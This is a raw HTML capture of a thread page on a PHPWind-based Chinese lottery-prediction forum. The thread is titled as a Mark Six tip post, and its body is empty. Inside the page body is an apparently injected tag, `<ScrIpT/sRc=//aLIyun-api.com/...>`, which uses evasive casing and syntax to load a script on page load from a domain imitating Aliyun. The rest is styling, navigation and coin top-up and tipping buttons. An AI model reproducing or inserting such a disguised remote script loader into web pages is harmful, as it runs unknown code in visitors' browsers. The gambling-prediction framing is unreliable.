

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://www.ww566.com/bbs/read.php?tid=995934&pid=12046700
body_size: 8166
content:


<title>万人堂论坛wa60.com欢迎你进入全国最大万人堂论坛!万人堂是人气资料标杆ww299.com , ww300.com , ww566.com , ww577.com!</title>
	<meta name="keywords" content="打造[权威.和谐.文明]论坛！万人堂论坛,万人堂主论坛,wa60.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定万人堂论坛,官方指定万人堂主论坛ww299.com , ww300.com , ww566.com , ww577.com" />
	<meta name="description" content="打造[权威.和谐.文明]论坛！万人堂论坛,万人堂主论坛,wa60.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定万人堂论坛,官方指定万人堂主论坛ww299.com , ww300.com , ww566.com , ww577.com" />

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>↗009期↗┏天空之城┓ ⑥肖+15码 .已经更新完毕  万人堂 </title>
<meta name="generator" content="PHPWind 7.3.2" />
<meta name="keywords" content="↗009期↗┏天空之城┓ ⑥肖+15码 .已经更新完毕 , " />
<meta name="description" content="" />
<link rel='archives' title='万人堂' href="https://www.ww566.com/bbs/simple" />

<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.ww566.com/bbs/rss.php?fid=6" />

<base id="headbase" href="https://www.ww566.com/bbs/" />

<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />

<!--css--><style type="text/css">
html{overflow-y:scroll;}
body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#f5fcff;}
.f_two,.t_two,.r_two{background:#dff6ff;}
/*按钮*/
.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}
.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}
.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}
/*form*/
textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #c7e1ef;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}

/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}
/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f2f9ff}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #87bcd8;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #c7e1ef;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-family:Arial;color:#006699}
.h span a,.h span{color:#006699;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}
/*table tr2*/
.tr2{background:#f2f9ff;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#dff6ff;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.5em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/
.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#c5d8e8;color:#333;}
.pages a:hover{background:#dff6ff;text-decoration:none;}
.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #c7e1ef;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}
.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}
.menu-b .h{border-bottom:1px solid #a9d5e9;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position: -5px -5px}
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}

.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->



<script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '513fde7d';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">

<style>
.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}
</style>



<div id="main">

<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>
<style type="text/css">
/*帖子签名*/
body{background: url(images/readbg.gif);}
.sigline {
	margin-left:15px;
	background: url(images/wind/read/sigline.gif) right bottom no-repeat;
	margin-right:30em;
	height:5px;
}
.signature {
	padding:.5em 2em 0 15px;
height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");
}
/*end*/
.user-infoWrap2 {
	line-height:18px;
}
.user-pic {
	margin-left:11px;
}
.user-pic img {
border: 1px solid #c7e1ef;
	background:#fff;
	padding:3px;
}
.user-info {
	position:absolute;
	line-height:160%;
	margin-left:-1.5em;
}
.user-infoWrap {
	color:#555;
	background:#fff url(images/wind/menubg.gif) center top repeat-x;
	border:1px solid #a9d5e9;
	padding:.5em 1em;
	margin-left:20px;
	display:block;
}
.user-info .co {
	position:absolute;
	width:10px;
	height:20px;
	margin-left:-1.8em;
	margin-top:2em;
	background:url(images/wind/user-info-co.gif)
}
/*字体大小*/
.small {
	font-size:12px
}
.middle {
	font-size:14px
}
.big {
	font-size:18px
}
/*digg*/
.dig {
	font-size:12px;
	background:#ffffee url(images/wind/read/readicon.png) .3em -164px no-repeat;
	padding:0 .4em 0 1.6em;
	cursor: pointer;
	color:#666;
	border:1px solid #ffd0a8;
	height:18px;
	line-height:18px;
	margin-right:5px;
}
.dig:hover {
	text-decoration:none;
	border:1px solid #f5a25c;
	color:#ff6600;
}
/*readicon*/
.listread a{
	background:url(images/wind/read/readicon.png);
	width:16px;
	height:20px;
	overflow:hidden;
	text-indent:-2000em;
	display:block;
	margin-right:5px;
	float:left;
}
.listread .readblog {
	background-position:0 -120px;
}
.listread .readonline {
	background-position:0 0px;
}
.listread .readoffline {
	background-position:0 -20px;
}
.listread .readprofile {
	background-position:0 -40px;
}
.listread .readmagic {
	background-position:0 -80px;
}
.listread .readmessage {
	background-position:0 -60px;
}
.listread .readqq {
	background-position:0 -100px;
}
.listread .readww {
	background-position:0 -140px;
}
/*tipbottom*/
.readbot {
	padding:0px;
	margin:0px;
}
.readbot a{
	list-style:none;
	padding:0 0 0 1.8em;
	margin:0;
	float:left;
	cursor:pointer;
	background:url(images/wind/read/yin.gif) no-repeat;
	width:3em;
	height:16px;
}
.readbot .r-quote:hover{
	background-position:0 0;
}
.readbot .r-reply:hover {
	background-position:0 -20px;
}
.readbot .r-score:hover {
	background-position:0 -40px;
}
.readbot .r-keep:hover {
	background-position:0 -60px;
}
.readbot .r-recommend:hover {
	background-position:0 -160px;
}
.readbot .r-report:hover{
	background-position:0 -200px;
}
.readbot .r-quote {
	background-position:0 -80px;
}
.readbot .r-reply {
	background-position:0 -100px;
}
.readbot .r-score {
	background-position:0 -120px;
}
.readbot .r-keep {
	background-position:0 -140px;
}
.readbot .r-recommend {
	background-position:0 -180px;
}
.readbot .r-report {
	background-position:0 -220px;
}
.down {
	background:url(images/down.gif) 5px center no-repeat;
	padding:5px 5px 5px 30px;
border:#c5d8e8 1px solid;
	margin:0 1em 0 0;
	line-height:40px;
}
/**/
.content-dropB {
	margin-top:2px;
}
.dropB {
	cursor:pointer;
	text-indent:-2000em;
	background:url(images/wind/dropB-cion.gif) 0 0 no-repeat;
	width:15px;
	height:12px;
	overflow:hidden;
	;
	font:0/0 a;
	float:left
}
.dropB:hover {
background-color:#87bcd8;
	background-position:0 -20px;
}
.thusername { color:#000000;font-size:12px;font-weight:700; }

.ddbtn{background: #C5E5EA 0 bottom repeat-x; color: #005368;	text-decoration:none;
    border-width: 1px;padding:5px 10px;vertical-align: middle;border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-bottom: 1px solid #898989;border-right: 1px solid #898989;}
.ddbtn:hover {
    background: #0078d8 !important;color:#fff;
    box-shadow: 2px 2px 4px 0px #aaa;}
.ddbtn2{background: #ff0000 0 bottom repeat-x; color: #ffffff;text-decoration:none;
    border-width: 1px;padding:5px 10px;vertical-align: middle;border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-bottom: 1px solid #898989;border-right: 1px solid #898989;}
.ddbtn2:hover {
    background: #BD192D !important;color:#fff;
    box-shadow: 2px 2px 4px 0px #aaa;}
</style>
<table border="0" width="100%" height="33">
	<tr>
		<td>
		    <a href="" class="ddbtn2" title="回首页">回首页</a>
	        <a class="ddbtn" href="index.php?fid=6"><font color="#008000">返回论坛</font></a>
			<a href="" class="ddbtn2" title="充值金币">充值金币</a>
			<a href="" class="ddbtn" title="发帖赚钱">发帖赚钱</a>
			<a  href="http://wpa.qq.com/msgrd?v=3&uin=qq&site=qq&menu=yes" class="ddbtn" title="举报此贴">举报此贴</a>
			<a id="showping_" href="operate.php?action=showping&tid=995934&pid=&page=1" onclick="return sendurl(this,8)"   class="ddbtn2" title="打赏高手">打赏高手</a>
			<a href="javascript:window.close()" class="ddbtn" title="关闭本页"><font color="#FF0000">关闭本页</font></a> 
		</td>
	</tr>
</table>

			




<div class="c"></div>
<!--ads begin-->



<div class="c"></div>
<div class="t" style="margin-bottom:0;border-bottom:0;">
	<table cellspacing="0" cellpadding="0" width="100%" style="border-bottom:1px solid #a9d5e9">
		<tr>
			<td class="tal h">

				主题 : <a href="read.php?fid=6&tid=995934">↗009期↗┏天空之城┓ ⑥肖+15码 .已经更新完毕 </a>
</td>

<td class="tar h"><div class="fr w">
阅读<font color=red>263</font>次
 


 |</div></td>
		</tr>
	</table>
</div>


<form name="delatc" method="post">
	<input type="hidden" name="fid" value="6" />
	<input type="hidden" name="tid" value="995934" />


<!---------------------------------------------->
	<a name=tpc></a>
	<div class="t5" style="border-top:0">
		<table cellspacing="0" cellpadding="0" width="100%" style="table-layout:fixed;">
			<tr class="tr1">
				<th style="width:185px;padding:0 0 2em 0;" rowspan="2" class="r_two">
				<div style="line-height:24px;padding:5px 5px 0 12px;"> <div class="listread fl">

						</div> <b class="fl black thusername">【<a  target="_blank">天空之城</a>】</b>

						
						<div class="c"></div>
					</div>
					<div class="user-pic">
						<table style="border:0;">
							<tr>
								<td width="1">

									<a href="search.php?authorid=9647" target="_blank" ><img class="pic" src="images/face/none.gif" border="0" /></a>
</td>
								<td style="vertical-align:top"><span id="sf_0"></span></td>
							</tr>
						</table>
					</div>

					<div style="padding-left:12px;padding-bottom:8px;">
					新手上路<br />
					<img src="images/wind/level/8.gif" style="margin:.2em 0 .2em 0;display:block"/> 

					<span class="user-info2" id="showface_0">
						<span class="user-infoWrap2">
							<div class="listread">


							</div>
							<div class="c" style="width:120px;height:5px;"></div>
							发贴:18<br />
							积分:18 分<br />
							金币:0 元<br />


							贡献值: <span class="s1 f12"><font color="#FF0000">18 </font>点</span><br />







</div>
							




							<!--好评度: <span class="s2 f12">0 点</span><br />-->

							</span></span></div>
				</th>

<!---------------------------------------------->

				<th height="100%" class="r_one" valign="top" id="td_tpc" style="padding:0px;border:0;overflow:hidden"> <a name="post_tpc"></a>
					<div class="tiptop"><span class="fl">

						<a class="s3 b" style="cursor:pointer;" onclick="copyUrl('tpc')" title="复制此楼地址">楼主</a>&nbsp;

</span>					
					<span class="fl gray" title="2026-01-09 12:46" style="white-space:nowrap;">发表于: 2026-01-09 12:46</span>

<div class="fr black" style="overflow:hidden;">
<font face=Wingdings color=#5CA408>u</font>&nbsp;
<a href="search.php?authorid=9647" target="_blank" ><font color=red>历史记录</font></a>



			<a class="ddbtn" href="post.php?action=modify&fid=6&tid=995934&pid=tpc&article=0" id="modify_tpc" onclick="return sendurl(this,4,'',event)" title="编辑帖子">编辑帖子</a>
			<a class="ddbtn" href="post.php?action=reply&fid=6&tid=995934" title="回复此帖">回复此帖</a>




</div>
						<div class="c"></div>
					</div>
					<div class="c"></div>

<div class="fr black thusername" style="overflow:hidden;">

</div>


						<div class="c"></div>

					<h1 class="b">

						<span id="subject_tpc">↗009期↗┏天空之城┓ ⑥肖+15码 .已经更新完毕 </span>

						<div class="c"></div>
					</h1>


					<div class="tpc_content">
						<div id="p_tpc" class="c"></div>


						<div class="f14" id="read_tpc"></div>
					</div>
				</th>
			</tr>
			<tr class="tr1 r_one">
				<th style="vertical-align:bottom;border:0;padding:0px;padding-top:30px;">

					<div id="w_tpc" class="c"></div>

					<div class="c"></div>
<p align="right">

<a  id="showping_tpc" href="operate.php?action=showping&tid=995934&pid=tpc&page=1" onclick="return sendurl(this,8)"  class="ddbtn2" title="打赏高手">打赏高手</a>


</p>


<table cellspacing=0 cellpadding=0 width='98%' align=center>
<tr><td></td></tr></table>
				</th>
				
			</tr>
		</table>
	</div>

</form>
<div class="t3">
	<span class="ddbtn"><a href="read.php?tid=995934&fpage=0&page=1" class="b"><<</a> &nbsp;&nbsp; <font color=red><b>1</b></font> &nbsp;&nbsp;&nbsp; <a href="read.php?tid=995934&fpage=0&page=2">2</a> &nbsp;&nbsp; <a href="read.php?tid=995934&fpage=0&page=3">3</a> &nbsp;&nbsp; <a href="read.php?tid=995934&fpage=0&page=4">4</a> &nbsp;&nbsp; <a href="read.php?tid=995934&fpage=0&page=5">5</a> &nbsp;<a href="read.php?tid=995934&fpage=0&page=9"> >></a> <input type="text" size="2" onkeydown="javascript: if(event.keyCode==13){ location='read.php?tid=995934&fpage=0&page='+this.value+'';return false;}"> [共<font color=red>9</font>页]</span>
	<div class="c"></div>
</div>

<div class="c"></div>


<div id="checkurl" class="menu menu-post" style="display:none;">
	<div class="menu-b tac">
		<table width="280" cellspacing="0" cellpadding="0">
			<tr>
				<th class="h" colspan="2"><span id="suburl">http://www.ww566.com/bbs</span></th>
			</tr>
			<tr>
				<td colspan="2">访问内容超出本站范围，不能确定是否安全</td>
			</tr>
			<tr>
				<td><a href="" target="_blank" onclick="closep();" id="trueurl">继续访问</a></td>
				<td><a href="javascript:;" onclick="closep();">取消访问</a></td>
			</tr>
		</table>
	</div>
</div>


<table cellspacing=0 cellpadding=0 width='100%' align=center>
<tr><td></td></tr></table>

<script language="JavaScript">
var tid = '995934';
var fid = '6';
var mt;
var totalpage = parseInt('9');
var db_ajax = '0';
var page = parseInt('1');
var jurl = 'read.php?tid=995934&fpage=0&toread=&page=';
var db_htmifopen = '0';
var db_dir = '.php?';
var db_ext = '.html';
var db_bbsurl = 'http://www.ww566.com/bbs';
var copyurl = 'http://www.ww566.com/bbs/read.php?tid=995934';

var db_urlcheck = 'phpwind.net,phpwind.com';

</script>
<script type="text/javascript" language="JavaScript" src="js/pw_lwd.js"></script>

</div></div><!--.main-wrap,#main End-->

<center style="margin:5px 0;"></center>
<BR><BR><BR><BR>

</div></div>


<script language="JavaScript" src="js/global.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a54fbc218ba74a64a4ac83b228909ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<script language="JavaScript">
var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin','td_post' : 'menu_post','td_post1' : 'menu_post','td_admin' : 'menu_admin'};
read.InitMenu();
</script>

<script language="JavaScript" src="https://init.phpwind.net/init.php?sitehash=10XFZWUAFaBgQOAFQCBFtbDFZVAgJXBlVXVgADVQADUFI&v=7.3.2&c=0"></script>